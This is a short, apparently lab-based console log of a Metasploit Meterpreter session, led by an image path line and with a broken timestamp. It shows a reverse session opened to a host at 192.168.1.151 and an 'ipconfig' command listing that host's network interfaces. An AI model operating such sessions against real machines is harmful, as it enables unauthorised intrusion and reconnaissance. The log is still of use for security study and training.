 [*] Meterpreter session 2 opened (192.168.1.101:443 -> 192.168.1.151:1173) at 2017-08-
23:56:28 +0800
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:0c:29:ad:20:61
MTU          : 1500
IPv4 Address : 192.168.1.151
IPv4 Netmask : 255.255.255.0
meterpreter >